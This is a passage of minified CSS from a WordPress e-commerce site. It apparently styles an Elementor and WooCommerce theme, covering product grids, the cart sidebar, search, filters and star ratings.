.elementor-element.elementor-element-7eca5b26>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6363 .elementor-element.elementor-element-7eca5b26:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-6363 .elementor-element.elementor-element-7eca5b26>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-6363 .elementor-element.elementor-element-6d7290f3>.elementor-container{max-width:500px}.elementor-6363 .elementor-element.elementor-element-6d7290f3{margin-top:0;margin-bottom:20px}.elementor-6363 .elementor-element.elementor-element-65355c5e>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-6363 .elementor-element.elementor-element-3d82058e .elementor-heading-title{font-size:14px}.elementor-6363 .elementor-element.elementor-element-3d82058e>.elementor-widget-container{margin:0 0 10px}.elementor-6363 .elementor-element.elementor-element-69c97220{--e-icon-list-icon-size:14px}@media (min-width:768px){.elementor-6363 .elementor-element.elementor-element-7eca5b26{width:100%}}.elementor-1714 .elementor-element.elementor-element-376b205a>.elementor-container{max-width:500px}.elementor-1714 .elementor-element.elementor-element-1727a5c7>.elementor-element-populated,.elementor-1714 .elementor-element.elementor-element-376b205a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1714 .elementor-element.elementor-element-1727a5c7:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-1714 .elementor-element.elementor-element-1727a5c7>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-1714 .elementor-element.elementor-element-6f7e3ff9>.elementor-container{max-width:500px}.elementor-1714 .elementor-element.elementor-element-6f7e3ff9{margin-top:0;margin-bottom:20px}.elementor-1714 .elementor-element.elementor-element-20e437ba>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-1714 .elementor-element.elementor-element-34b3a93d .elementor-heading-title{font-size:14px}.elementor-1714 .elementor-element.elementor-element-34b3a93d>.elementor-widget-container{margin:0 0 10px}.elementor-1714 .elementor-element.elementor-element-31b9033{--e-icon-list-icon-size:14px}.elementor-3678 .elementor-element.elementor-element-5707f446>.elementor-container{max-width:500px}.elementor-3678 .elementor-element.elementor-element-4d9e3f5a>.elementor-element-populated,.elementor-3678 .elementor-element.elementor-element-5707f446{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-3678 .elementor-element.elementor-element-4d9e3f5a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-3678 .elementor-element.elementor-element-4d9e3f5a>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-3678 .elementor-element.elementor-element-4bc05a4b>.elementor-container{max-width:500px}.elementor-3678 .elementor-element.elementor-element-4bc05a4b{margin-top:0;margin-bottom:20px}.elementor-3678 .elementor-element.elementor-element-185338>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-3678 .elementor-element.elementor-element-39f568f6 .elementor-heading-title{font-size:14px}.elementor-3678 .elementor-element.elementor-element-39f568f6>.elementor-widget-container{margin:0 0 10px}.elementor-3678 .elementor-element.elementor-element-61e4eb59{--e-icon-list-icon-size:14px}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.15.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.15.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.15.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.15.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.15.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.15.0#eicon)format("svg");font-weight:400;font-style:normal}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;width:0;left:50%}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{width:10px;left:-20px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{width:10px;inset-inline-start:100%}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:50%;left:50%}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-ekommart-menu-canvas .menu-mobile-nav-button:hover,.elementor-widget-ekommart-nav-menu .main-navigation ul.menu>li.menu-item>a:hover,.elementor-widget-heading .elementor-heading-title,.elementor-widget-theme-page-title .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item>a:not(:hover),.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-ancestor>a:not(:hover),.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-item>a:not(:hover),.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-parent>a:not(:hover){color:var(--e-global-color-primary)}.elementor-13487 .elementor-element.elementor-element-5919c3d{border-style:solid;border-width:0;border-color:var(--e-global-color-2446596b);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0 30px}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column.elementor-element[data-element_type=column]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap,.elementor-13487 .elementor-element.elementor-element-81bdfce.elementor-column.elementor-element[data-element_type=column]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column>.elementor-column-wrap>.elementor-widget-wrap,.elementor-13487 .elementor-element.elementor-element-664dd8e.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-13487 .elementor-element.elementor-element-1b69603>.elementor-element-populated>.elementor-widget-wrap{padding:0 30px 0 0}.elementor-13487 .elementor-element.elementor-element-254f9f6,.elementor-13487 .elementor-element.elementor-element-4ff6465,.elementor-13487 .elementor-element.elementor-element-df8f1d6{width:auto;max-width:auto}.elementor-13487 .elementor-element.elementor-element-df8f1d6 .site-branding{text-align:center}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-element-populated{border-style:solid;border-width:0 0 0 1px;border-color:var(--e-global-color-2446596b);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-element-populated>.elementor-widget-wrap{padding:0 4%}.elementor-13487 .elementor-element.elementor-element-e0646bc{--divider-border-style:solid;--divider-color:#00000000;--divider-border-width:1px}.elementor-13487 .elementor-element.elementor-element-e0646bc .elementor-divider-separator{width:100%}.elementor-13487 .elementor-element.elementor-element-e0646bc>.elementor-widget-container{margin:30px 0 0}.elementor-13487 .elementor-element.elementor-element-5d7da49>.elementor-widget-container{padding:0 40px 0 0}.elementor-13487 .elementor-element.elementor-element-5d7da49{width:50%;max-width:50%}.elementor-13487 .elementor-element.elementor-element-ce202a7>.elementor-widget-container{padding:0 0 0 10px}.elementor-13487 .elementor-element.elementor-element-ce202a7{width:17.3%;max-width:17.3%}.elementor-13487 .elementor-element.elementor-element-6343cc8 .main-navigation{text-align:left}.elementor-13487 .elementor-element.elementor-element-b05c47b>.elementor-container{min-height:200px}.elementor-13487 .elementor-element.elementor-element-b05c47b:not(.elementor-motion-effects-element-type-background){background-color:#252525}.elementor-13487 .elementor-element.elementor-element-b05c47b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px}.elementor-13487 .elementor-element.elementor-element-6ade212,.elementor-13487 .elementor-element.elementor-element-deb604d{text-align:center}.elementor-13487 .elementor-element.elementor-element-6ade212 .elementor-heading-title,.elementor-13487 .elementor-element.elementor-element-deb604d .elementor-heading-title{color:#fff;font-size:2.617924em}.ekommart-handheld-footer-bar ul,.elementor-13487 .elementor-element.elementor-element-6ade212>.elementor-widget-container{margin:0}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon-wrapper{text-align:center}.elementor-13487 .elementor-element.elementor-element-dc127ac.elementor-view-default .elementor-icon{color:#fff;border-color:#fff}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon{font-size:14px}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon i{transform:rotate(0deg)}.elementor-13487 .elementor-element.elementor-element-dc127ac>.elementor-widget-container{margin:2px 5px 0 0}.elementor-13487 .elementor-element.elementor-element-dc127ac{width:auto;max-width:auto}@media (max-width:1024px){.elementor-13487 .elementor-element.elementor-element-5919c3d{border-width:0 0 1px;padding:10px 30px}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:space-between}.elementor-13487 .elementor-element.elementor-element-1b69603>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-13487 .elementor-element.elementor-element-254f9f6,.elementor-13487 .elementor-element.elementor-element-4ff6465{width:100px;max-width:100px}}@media (max-width:767px){.elementor-13487 .elementor-element.elementor-element-5919c3d{padding:5px 15px}.elementor-13487 .elementor-element.elementor-element-254f9f6,.elementor-13487 .elementor-element.elementor-element-4ff6465{width:30px;max-width:30px}.elementor-13487 .elementor-element.elementor-element-b05c47b>.elementor-container{min-height:100px}.elementor-13487 .elementor-element.elementor-element-664dd8e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-13487 .elementor-element.elementor-element-6ade212 .elementor-heading-title{font-size:30px}.elementor-13487 .elementor-element.elementor-element-6ade212>.elementor-widget-container{margin:0 0 15px}}@media (min-width:768px){.elementor-13487 .elementor-element.elementor-element-1b69603{width:20%}.elementor-13487 .elementor-element.elementor-element-81bdfce{width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-13487 .elementor-element.elementor-element-1b69603{width:100%}}@media (max-width:767px){.elementor-widget-ekommart-header-group .site-header-cart{padding-right:15px}.elementor-widget-ekommart-header-group .site-header-cart .cart-contents .amount{display:none}}@media (min-width:1024px){.elementor-canvas-menu-wrapper .menu-mobile-nav-button{display:inline-block}}.elementor-widget-ekommart-search .widget_product_search{margin-bottom:0}.elementor-site-logo-wrapper .site-branding .custom-logo-link{display:block}.elementor-site-logo-wrapper .site-branding img{display:inline-block;vertical-align:middle}.elementor-view-default .elementor-icon{color:var(--primary);border-color:var(--primary);fill:var(--primary)}@font-face{font-display:swap;font-family:"star";src:url(/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/fonts/star.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/star.ttf)format("truetype"),url(/wp-content/plugins/woocommerce/assets/fonts/star.svg#star)format("svg");font-weight:400;font-style:normal}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{position:relative;display:block}.ekommart-handheld-footer-bar ul li>a:before,.gridlist-toggle a.active,.gridlist-toggle a:hover,.site-header-cart .cart-contents:before{color:var(--accent)}.site-header-cart .cart-contents .amount{font-weight:700;color:var(--accent);font-size:16px;padding-left:7px}.site-header-cart .cart-contents .count{width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;border-radius:50%;font-weight:700;color:#fff;background-color:#ef3636;display:inline-block;position:absolute;top:-2px;left:21px}.site-search{font-size:.875em;clear:both}.site-search .widget_product_search input[type=search]{padding:1em 1.41575em;line-height:1}.ekommart-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;z-index:996;border-top:1px solid;border-top-color:var(--border)}.ekommart-handheld-footer-bar:after,.ekommart-handheld-footer-bar:before,ul.products:after,ul.products:before{content:"";display:table}.ekommart-handheld-footer-bar:after,ul.products:after{clear:both}@media (min-width:1025px){.ekommart-handheld-footer-bar{display:none}}.ekommart-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.ekommart-handheld-footer-bar ul li:last-child>a{border-right:0}.ekommart-handheld-footer-bar ul li>a{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;padding-bottom:5px;background-color:var(--background);height:4.235801032em;position:relative;z-index:999;border-right:1px solid;border-right-color:var(--border)}.ekommart-handheld-footer-bar ul li>a .title{font-weight:600;font-size:12px;color:var(--accent)}.ekommart-handheld-footer-bar ul li.search .site-search{background-color:var(--background);position:absolute;bottom:-2em;left:0;right:0;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;padding:1em;z-index:1;display:block;margin-bottom:0}.ekommart-handheld-footer-bar ul li.search .widget,.ekommart-handheld-footer-bar ul li.search form{margin-bottom:0}.ekommart-handheld-footer-bar ul li.wishlist .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.5em;left:50%;border-radius:100%;border:1px solid;background-color:#ef3636;color:#fff}.ekommart-handheld-footer-bar ul.columns-4 li{width:25%}.required{border-bottom:0!important;color:#e2401c}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:12px;width:5.3em;font-family:"star";font-weight:400;display:block}.star-rating span:before,.star-rating:before{content:"SSSSS";top:0;position:absolute;left:0}.star-rating:before{opacity:.25;float:left}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{color:#f93}.onsale,.stock-label{color:#fff;padding:0 .7em;font-size:12px;font-weight:400;display:inline-block;border-radius:3px;position:absolute;left:30px;top:30px;z-index:3}.onsale{background-color:var(--primary)}.stock-label{background-color:#ababab}.ekommart-sorting{font-size:.875em;margin-bottom:2.617924em;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-bottom:10px;padding-top:10px;border-bottom:1px solid;border-bottom-color:var(--border)}@media (max-width:767px){.ekommart-sorting{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}}.gridlist-toggle{margin-right:10px}.gridlist-toggle a{color:var(--text);padding:5px}.screen-reader-text{-webkit-clip-path:inset(50%)}.shop-action .yith-wcwl-add-to-wishlist>div span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}@media (max-width:1023px){.ekommart-archive-product #secondary{display:none}}.woocommerce-ordering,ul.products{margin-bottom:0}.woocommerce-ordering select{font-size:14px;color:var(--accent);padding-top:6px;padding-bottom:6px}.woocommerce-result-count{color:var(--accent)}@media (max-width:1023px){.woocommerce-result-count{display:none}}.products-no-gutter ul.products{margin-left:0;margin-right:0}ul.products{margin-left:-15px;margin-right:-15px;clear:both;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}ul.products li.product,ul.products li.product .product-block{position:relative;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}ul.products li.product{padding-left:15px;padding-right:15px;list-style:none;margin-bottom:3.2258064516%;text-align:center;margin-left:auto;margin-right:auto}@media (min-width:450px) and (max-width:768px){ul.products li.product{width:50%}}.products-no-gutter ul.products li.product{padding-left:0;padding-right:0;margin-bottom:-1px}ul.products li.product .product-block{height:100%}ul.products li.product .woocommerce-LoopProduct-link{display:block}ul.products li.product .price{font-weight:700;margin-bottom:1rem;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;font-size:16px;color:var(--primary)}ul.products li.product .price del{font-weight:400;font-size:14px;color:var(--light)}ul.products li.product .price ins{font-weight:700;-webkit-box-ordinal-group:0;-webkit-order:-1;order:-1;margin-left:0;margin-right:.6180469716em;background-color:transparent}ul.products li.product .woocommerce-loop-product__title,ul.products li.product h3{font-size:14px;font-weight:700;margin-bottom:.5407911001em;padding-left:15px;padding-right:15px}.product_list_widget .product-title span,ul.products li.product .woocommerce-loop-product__title a,ul.products li.product h3 a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:var(--accent)}.product_list_widget .product-title span:hover,.product_list_widget a:hover,ul.products li.product .posted-in a:hover,ul.products li.product .woocommerce-loop-product__title a:hover,ul.products li.product h3 a:hover{color:var(--primary_hover)}ul.products li.product img{display:block;margin:0 auto}ul.products li.product .posted-in{margin-bottom:10px}ul.products li.product .posted-in a{color:var(--light);font-size:12px}ul.products li.product .button{margin-bottom:.236em}li.product:hover .product-img-wrap .inner{-webkit-transition:transform 1s cubic-bezier(.19,1,.22,1) 0s;-webkit-transition:-webkit-transform 1s cubic-bezier(.19,1,.22,1) 0s;transition:transform 1s cubic-bezier(.19,1,.22,1) 0s;transition:transform 1s cubic-bezier(.19,1,.22,1) 0s,-webkit-transform 1s cubic-bezier(.19,1,.22,1) 0s}.product-img-wrap{overflow:hidden;position:relative}.product-img-wrap .inner{width:100%;height:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;transition:all 1s cubic-bezier(.19,1,.22,1) 0s}.product-img-wrap .product-image{opacity:1;-ms-opacity:1;-o-opacity:1;-moz-opacity:1;-webkit-opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1.5s cubic-bezier(.19,1,.22,1) 0ms;transition:opacity 1.5s cubic-bezier(.19,1,.22,1) 0ms}.product-img-wrap .product-image.second-image{position:absolute;width:100%;height:100%}.price del{opacity:.5;font-weight:400}.product_list_widget li,.shop-action{display:-webkit-box;display:-webkit-flex;display:flex}.shop-action{-webkit-transition:all .35s ease;transition:all .35s ease;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}@media (min-width:768px){.shop-action{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}}.shop-action .yith-wcwl-add-button{-webkit-box-flex:0;-webkit-flex:0 1 30px;flex:0 1 30px}@media (min-width:768px){.shop-action .yith-wcwl-add-button{-webkit-box-flex:0;-webkit-flex:0 1 50px;flex:0 1 50px}}.shop-action .yith-wcwl-add-to-wishlist>div>a{width:30px;height:30px;position:relative;font-size:0;background-color:#fff;border-radius:0;border-color:#000}@media (min-width:768px){.shop-action .yith-wcwl-add-to-wishlist>div>a{width:50px;height:50px;margin-left:-1px;border-style:solid;border-width:1px}}.shop-action .yith-wcwl-add-to-wishlist>div>a:before{font-size:16px;color:#2d2d2d;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.shop-action .yith-wcwl-add-to-wishlist>div>a:hover{background-color:#000;border-color:#000}.shop-action .yith-wcwl-add-to-wishlist>div>a:hover:before{color:#fff}.shop-action .yith-wcwl-add-to-wishlist{margin-top:0}.shop-action .yith-wcwl-add-to-wishlist>div>a{display:block;white-space:nowrap}.shop-action .yith-wcwl-add-button{position:relative}.product_list_widget a,.product_list_widget li>a,.shop-action .yith-wcwl-add-button .add_to_wishlist{display:block}.product-transition{position:relative;overflow:hidden;margin-bottom:15px}.product-transition .group-action{position:absolute;z-index:3;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:100%}.product-transition .woocommerce-loop-product__link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.product-style-1 ul.products li.product{margin:0}.product-style-1 ul.products li.product .product-block{border:1px solid;border-color:var(--border);margin-left:-1px}.product-style-1 ul.products li.product .product-block:after{content:"";display:block;padding-top:17%;clear:both}.product-style-1 ul.products li.product .price{margin-bottom:1.3rem}.product-style-1 ul.products li.product a[class*=product_type_]{border:0;padding:4px 20px;border-radius:4px;text-transform:capitalize;background-color:var(--dark)}.product-style-1 ul.products li.product a[class*=product_type_]:hover{background-color:var(--primary_hover)}.product-style-1 .product-transition .group-action{top:25px;right:20px}@media (min-width:768px){.product-style-1 .product-transition .group-action{top:55%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0}.product-style-1 li.product:hover .product-transition .group-action{top:50%;opacity:1}}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:1em 0;border-bottom:1px solid;border-bottom-color:var(--border)}.product_list_widget li:after,.product_list_widget li:before{content:"";display:table}.product_list_widget li:after{clear:both}.product_list_widget li:first-child{padding-top:0}.product_list_widget li:last-child{border-bottom:0}.product_list_widget li img{max-width:90px}.product_list_widget .reviewer{font-size:.875em}.product_list_widget .product-content{margin-left:15px;-webkit-box-flex:1;-webkit-flex:1;flex:1}.product_list_widget .star-rating{margin-bottom:5px}.product_list_widget .product-title{margin-top:.6180469716em;margin-bottom:.875em;line-height:1.41575em}.widget_price_filter form{margin-bottom:0;margin-top:1em}.widget_price_filter .price_slider{margin-bottom:2.5em}.widget_price_filter .price_slider_amount{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;text-align:right;line-height:2.4em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .price_slider_amount .price_label span{color:var(--primary)}div[class$=filter]{padding-bottom:35px;border-bottom:1px solid;border-bottom-color:var(--border)}div[class$=filter].widget.woocommerce .widget-title{border-bottom:0}#yith-quick-view-modal.open ::-webkit-scrollbar-thumb:window-inactive{background-color:#cdcdcd}.login-form-title{font-size:20px}@media (min-width:768px){.site-header-cart{position:relative}.site-header-cart .cart-contents{display:inline-block;position:relative;background-color:transparent;height:auto;width:auto;text-indent:0}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%}ul.products.columns-6 li.product{-webkit-box-flex:0;-webkit-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.ekommart-sorting{margin-bottom:2.617924em;padding-top:0}.ekommart-sorting select{width:auto}.ekommart-sorting .woocommerce-ordering,.ekommart-sorting .woocommerce-result-count{margin-bottom:0}.ekommart-sorting .woocommerce-result-count{margin-right:auto}}.yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar-thumb:window-inactive{background-color:var(--primary)}.widget_product_search{position:relative}.ajax-search-result{position:absolute;top:100%;left:0;width:100%;background-color:#fff;box-shadow:0 5px 30px 0 rgba(0,0,0,.1);padding:0 30px;z-index:999;max-height:500px;overflow-y:scroll}.ekommart-canvas-filter{background-color:#fff;-webkit-transition:all .5s;transition:all .5s;padding-bottom:40px;padding-left:50px;padding-right:50px;top:0;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);position:fixed;z-index:10002;visibility:hidden;overflow-y:auto;overflow-x:hidden;width:400px;height:100vh}@media (max-width:768px){.ekommart-canvas-filter{width:300px;padding-left:15px;padding-right:15px}}.ekommart-canvas-filter::-webkit-scrollbar{width:3px}.ekommart-canvas-filter::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#f5f5f5}.ekommart-canvas-filter::-webkit-scrollbar-thumb{background-color:#000}.ekommart-canvas-filter .widget{border-bottom:1px solid;border-bottom-color:var(--border);padding-bottom:35px;margin-bottom:35px}.ekommart-overlay-filter{position:fixed;width:100vw;height:100vh;top:0;bottom:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden;-webkit-transition:opacity .25s ease,visibility 0s ease;transition:opacity .25s ease,visibility 0s ease}.filter-toggle{background:0 0;padding:0;border:0;color:#666;margin-right:15px;outline:0}.filter-toggle i{margin-right:5px;font-size:16px;line-height:1;display:inline-block}@media (min-width:1024px){.filter-toggle{display:none}}.filter-toggle:focus,.filter-toggle:hover{background-color:transparent;outline:0;color:#666}.filter-toggle:after{content:"";border-left:1px solid;height:20px;margin-left:30px;margin-right:30px;display:none;vertical-align:middle}.filter-close{height:50px;line-height:50px;margin-bottom:15px;border-bottom:1px solid;display:block;cursor:pointer;text-align:right;vertical-align:middle;font-weight:700;border-bottom-color:var(--border)}.filter-close:after{content:"";width:10px;border:1px solid;display:inline-block;vertical-align:middle;margin-left:15px;position:relative;top:-1px}.site-header-cart-side,.site-header-cart-side .cart-side-heading,.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.site-header-cart-side{position:fixed;top:0;bottom:0;overflow:hidden;overflow-y:auto;width:300px;background-color:var(--background);-webkit-transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;right:0;z-index:9999999;-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}@media (min-width:1024px){.site-header-cart-side{width:340px;-webkit-transform:translate3d(340px,0,0);transform:translate3d(340px,0,0)}}.site-header-cart-side .cart-side-heading{-webkit-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:horizontal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;padding:20px 15px;border-bottom:1px solid;border-bottom-color:var(--border)}.site-header-cart-side 